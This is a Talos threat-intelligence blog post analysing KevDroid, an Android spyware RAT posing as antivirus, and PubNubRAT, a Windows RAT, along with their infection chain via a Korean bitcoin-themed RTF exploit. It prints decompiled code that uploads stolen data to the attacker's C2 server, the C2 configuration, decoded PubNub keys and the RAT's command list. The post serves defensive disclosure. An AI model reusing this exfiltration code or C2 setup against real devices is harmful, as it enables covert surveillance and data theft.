# Fake AV Investigation Unearths KevDroid, New Android Malware

blog.talosintelligence.com/2018/04/fake-av-investigation-unearths-kevdroid.html

*This blog post is authored by Warren Mercer, Paul Rascagneres, Vitor Ventura and with contributions from Jungsoo An.*

## Summary

Several days ago, EST Security published a post concerning a fake antivirus malware targeting the Android mobile platform. In the Korean media, it was mentioned that there could be a link between this Android malware and Group 123. Talos decided to investigate this malware. And due to our reporting and history of following of Group 123, we discovered some interesting elements.

Talos identified two variants of the Android Remote Administration Tool (RAT). Both samples have the same capabilities — namely to steal information on the compromised device (such as contacts, SMS and phone history) and record the victim's phone calls. One variant uses a known Android exploit (CVE-2015-3636) in order to get root access on the compromised Android device. The data of both variants was sent using an HTTP POST to a unique command and control (C2) server. The ability to record calls was implemented based on an open-source project available on GitHub. We named this malware "KevDroid."Another RAT (this time targeting Windows) was identified hosted on the command and control server in use by KevDroid. This malware specifically uses the PubNub platform as its C2 server. PubNub is a global data stream network (DSN). The attackers use the PubNub API in order to publish orders to the compromised systems. This behaviour explains why we named it "PubNubRAT."

At this time, we cannot identify a link between these samples and the Group 123 sample. We only identified a bundle of tactics, techniques and procedural elements that were too weak to identify a real link.

## Android Malware: KevDroid

### Variant 1

The first variant of KevDroid is the smaller sample, and is similar to the sample described by EST Security. We chose to call it KevDroid due to the Android author tag reading as "Kevin," and with some other artifacts referencing the name "Kevin." It is based on the aykuttasil project. The purpose of this project it to provide a library to record phone calls made on Android devices. The attacker kept the original name in the malware:

```
classes.dex
├── android
└── com
    └── aykuttasil
        ├── callrecord
        └── callrecorder
```The purpose of the application is to steal information stored on the device. Here is the list of stolen information:

- Installed applications
- Phone number
- Phone Unique ID
- Location (the application tries to switch on the GPS), this information is collected every 10 seconds, which is aggressive for this kind of spying tool
- Stored contacts information (name, phone numbers, emails, photos, etc.)
- Stored SMS
- Call logs
- Stored emails
- Photos
- Recording calls

If an adversary were successful in obtaining some of the information KevDroid is capable of collecting, it could result in a multitude of issues for the victim. The social aspect of a mobile device results in a large amount of data residing on the device. This can be sensitive data, such as photographs, passwords, banking information or social engineering. This could result in the leakage of data, which could lead to a number of things, such as the kidnapping of a loved one, blackmail by using images or information deemed secret, credential harvesting, multi-factor token access (SMS MFA), banking/financial implications and access to privileged information, perhaps via emails/texts. Many users access their corporate email via mobile devices. This could result in cyber espionage being a potential outcome for KevDroid.

The APK sample was identified at the following URL during March 2018:

> hxxp://cgalim[.]com/admin/hr/1.apk

The stealer exfiltrates data on the same server at the following URL:```
class PoService$1
  extends AsyncTask<Void, Void, Boolean>
{
  PoService$1(PoService paramPoService) {}

  protected Boolean doInBackground(Void... paramVarArgs)
  {
    String str1 = new SimpleDateFormat("yyyy-MM-dd_hh:mm:ss").format(new Date());
    String str2 = PoService.access$100(this.this$0) + "____" + FileHelper.getSimpleName(str1);
    MyLog.d("----start uploading, url=%s, an=%s, afn=%s", new Object[] { "http://cgalim.com/admin/hr/pu/pu.php?do=upload", "_file", str2 });
    String str3 = NetHelper.uploadFile(Environment.getExternalStorageDirectory() + "/icloud/tmp-ord.dat-enc", "http://cgalim.com/admin/hr/pu/pu.php?do=upload", "_file", str2);
    MyLog.d("----finish uploading : %s", new Object[] { str3 });
    if (str3 == null) {
      return Boolean.valueOf(false);
    }
    return Boolean.valueOf(true);
  }

  protected void onPostExecute(Boolean paramBoolean)
  {
    MyLog.d("----uploading finished. result=%b", new Object[] { paramBoolean });
    FileHelper.deleteFile(Environment.getExternalStorageDirectory() + "/icloud/tmp-ord.dat-enc");
    this.this$0.stopSelf();
    PoService.access$002(this.this$0, false);
  }

  protected void onPreExecute()
  {
    PoService.access$002(this.this$0, true);
  }
}
```

The APK package was named "Update," and the installation icon is the Droid logo:

ic_launcher.png

## Variant 2

The second variant of KevDroid is larger than the previous sample we discovered, and was located in the same URL in February 2018. This sample was named "PU," and the icon logo was empty. The architecture of the malware is a little bit different than the previous version. For example, this variant uses SQLite databases to store data.

The variant contains the same features than the previous version with some additional:

- Camera recording
- Audio recording
- Web history stealing
- File stealing
- Root access on the device

The last feature is performed by an ELF file embedded in the APK. The file is named "POC" and supports 32-bit versions of operating systems. It attempts to exploit the device using CVE-2015-3636 with the code available on GitHub. The purpose is to obtain the root permission on the compromised device. By obtaining root permissions on the device, the malware has effectively obtained higher privileges, allowing it to perform more in-depthactions (such as getting files from other applications). This is a common technique that malware often uses to ensure it can run without user interaction or a prompt, and is used to remain stealthy.

The C2 server is the same as previously mentioned:

```
public PuServerInfo chooseAvailableServer()
{
  return new PuServerInfo("http://cgalim.com/admin/hr/pu/", "pu.php?do=upload", "pu.php?do=download_rc&aid=%s");
}
```

## Windows Malware: PubNubRAT

### Malware Samples

We discovered a Windows binary on the server at the following URL:

hxxp://cgalim[.]com/admin/hr/hr.doc

The purpose of this binary is to download additional files:

- hxxp://ebsmpi[.]com/ipin/360/Ant_4.5.exe
- hxxp://ebsmpi[.]com/ipin/360/Ant_3.5.exe
- hxxp://ebsmpi[.]com/ipin/360/desktops.ini

We found an additional sample that downloads the same files on our original server:

- hxxp://cgalim[.]com/admin/1211me/Ant_4.5.exe
- hxxp://cgalim[.]com/admin/1211me/Ant_3.5.exe
- hxxp://cgalim[.]com/admin/1211me/desktops.ini

The downloaded executables are RATs developed in .NET, and the desktops.ini file is the configuration file (XOR'd with key 0x17). The malware uses a public service as C2 servers. It also uses PubNub. Here is the decoded configuration containing the token of the attacker and the URL:

```
ps.pndsn.com
Process
sub-c-2199cb5c-f20a-11e7-acf8-26f7716e5467
pub-c-cdb76f31-abb8-4c47-aed3-d8c1de7bf5e6
sec-c-ZjM3MTY1ZWMtNjg4OS00MzJjLTlkZjgtZGQzN2EzOGI4MDU1
cip-c-Awwqe1wwas12312w
9919
```The attackers use the PubNub API in order to send orders to the infected systems. Here is the commands list:

```
public enum COMMAND
{
    NONE,
    HELLO_REQUEST,
    HELLO_REPLY,
    BYE_REQUEST,
    BYE_REPLY,
    DRIVE_REQUEST,
    DRIVE_REPLY,
    FILE_REQUEST,
    FILE_REPLY,
    UPDATE_REQUEST,
    UPDATE_REPLY,
    COPY_REQUEST,
    COPY_REPLY,
    CUT_REQUEST,
    CUT_REPLY,
    RENAME_REQUEST,
    RENAME_REPLY,
    DELETE_REQUEST,
    DELETE_REPLY,
    UPLOAD_REQUEST,
    UPLOAD_REPLY,
    UPLOAD_CONTENT,
    UPLOAD_CONTENT_REPLY,
    UPLOAD_END,
    UPLOAD_END_REPLY,
    DOWNLOAD_REQUEST,
    DOWNLOAD_REPLY,
    DOWNLOAD_CONTENT,
    DOWNLOAD_CONTENT_REPLY,
    DOWNLOAD_END,
    DOWNLOAD_END_REPLY,
    COMMAND_RUN,
    COMMAND_RUN_REPLY,
    PROCESS_STOP,
    PROCESS_STOP_REPLY,
    PROCESS_REFRESH,
    PROCESS_REFRESH_REPLY,
    SCREEN,
    SCREEN_REPLY,
    SCREEN_CONTENT,
    SCREEN_CONTENT_REPLY,
    SCREEN_END,
    SCREEN_END_REPLY,
    CONFIG_REQUEST,
    CONFIG_REPLY
}
```

The malware is able to steal files, download files, execute commands, kill processes and create screenshots (stored in the tmp0120.ini file).

Using legitimate services is always challenging for defenders. It's hard to identify malicious communications hidden in legitimate network flows (especially if the requests use encryption via HTTPS).We can notice some fun content within the PubNubRAT sample:

```
private static string PAPA = "PAPA";

private static string HAIZI = "HAIZI";

private static string VERSION = "1.0";

private static string DOTNET_VERSION = "4.5";
```

Haizi means child in Chinese. This string obviously did not mean that the malware was developed by Chinese author. However, it's a message sent to the analyst. As we mentioned during our Olympic Destroyer post, false flags can be used by attackers to manipulate analysts. This kind of single string can be this kind of flag.

## Infection Vector: Bitcoin & China

The first executable was downloaded and executed from a RTF document named bitcoin-trans.doc:

중국이 현재 비트코인 총량의 70%를 소유한 국가라는것은 이미 잘 알려진 사실이다.

그러나 중국이 또다른 코인을 다량 보유하고 있다는것을 아는 사람들은 몇 되지 않는다.

중국이 보유한 또다른 코인은 비트코인과는 달리 "실명화" 되어있는 상태다.
비트코인의 "익명성" 논란의 범위를 벗어나 있다는 말이다.

중국은 현재 해당코인 약 180 억개를 110 만 여명의 자국민이 분산해서 소유하고있다.

비트코인을 몇명이 독점하고 있는것과는 또다른 양상이다.

비트코인의 채굴 진행량은 78%에 육박하고 있는데 반해 해당코인은 현재 25% 정도 채굴이 진행된 상황이며 채굴된 약 300 억 개의 코인중 60%인 180 억 개가 중국의 소유가 되어있으며 120 억 개의 코인을 197 개 국가의 채굴자들이 나눠가지고 있는 상황에서 채굴이 진행중에 있다.

그런데...
비트코인 가격이 미친듯이... 오르고있다.

중국은 비트코인 가격이 움직이기 직전 "비트코인의 불법성" 을 들어 유통을 금지하는 조치를 취했었다.

이후 가격이 움직이기 시작했고...

The RTF document contains an embedded Microsoft Equation object. This object exploits the vulnerability CVE-2017-11882 in order to download and execute the hr.doc file mentioned previously.The document is written in Korean. It describes the quantity of Bitcoin owned by China and explains how China handles Bitcoin. It mentions the current status of Bitcoin transactions and some insights on the value of Bitcoin.

## Conclusion

Originally, Talos took the time to investigate this malware due to its potential link to Group 123. As discovered, we do not have a strong link between the two malware samples and Group 123. The TTP overlaps are tenuous — using public cloud infrastructure as a C2 server is something other malware has used before as a technique, not just Group 123. Additionally, the C2 server is hosted in Korea, and this malware has been known to target Korean users. However, this information cannot lead us to a strong link. In light of this, we did discover some new Android-based malware and some Windows-based malware attempting to steal information and control infected systems. These samples are not documented and not massively used, but we hope than this post will highlight campaigns performed by this actor.

## Coverage

Additional ways our customers can detect and block this threat are listed below.

| PRODUCT | PROTECTION |
| --- | --- |
| AMP | ✔ |
| CloudLock | N/A |
| CWS | ✔ |
| Email Security | ✔ |
| Network Security | ✔ |
| Threat Grid | ✔ |
| Umbrella | ✔ |
| WSA | ✔ |

Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

CWS or WSA web scanning prevents access to malicious websites and detects malware used in these attacks.

Email Security can block malicious emails sent by threat actors as part of their campaign.Network Security appliances such as NGFW, NGIPS, and Meraki MX can detect malicious activity associated with this threat.

AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.

Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.

## IOCs

KevDroid:

URL: hxxp://cgalim[.]com/admin/hr/1.apk
Variant 1: f33aedfe5ebc918f5489e1f8a9fe19b160f112726e7ac2687e429695723bca6a
Variant 2: c015292aab1d41acd0674c98cd8e91379c1a645c31da24f8d017722d9b942235
C2: hxxp://cgalim[.]com/admin/hr/pu/pu.php

PubNubRAT:

URL:

hxxp://cgalim[.]com/admin/hr/hr.doc
hxxp://ebsmpi[.]com/ipin/360/Ant_4.5.exe
hxxp://ebsmpi[.]com/ipin/360/Ant_3.5.exe
hxxp://ebsmpi[.]com/ipin/360/desktops.ini

Sample:

dd3f5ad44a80e7872e826869d270cbd5c0dc4efafff6c958bd1350ce1db973eb: hr.doc
7a82cc0330e8974545d5a8cdca95b8d87250224aabc6a4f75a08dddaebb79670: hr.doc
90abfe3e4f21b5a16cd1ff3c485f079f73f5e7bbaca816917204858bb08007fc: Ant_4.5.exe
d24d1b667829db9871080b97516dbe2e93ffaa3ac6fb0a4050a7616016c10d32: Ant_3.5.exe
86887ce368d9a3e7fdf9aa62418cd68daeea62269d17afb059ab64201047e378:Servlet.exe (hr.doc variant)
9ff7240c77fca939cde0eb1ffe7f6425c4dcfde2cdd1027dde6d07386c17f878: Ant_3.5.exe
4cb16189f52a428a49916a8b533fdebf0fe95970b4066ce235777d3e95bff95b: 360TS_Setup_Mini.exe

RTF: 6b1f2dfe805fa0e27139c5a4840042599262dbbf4511a118d3fba3d4ec35f2d7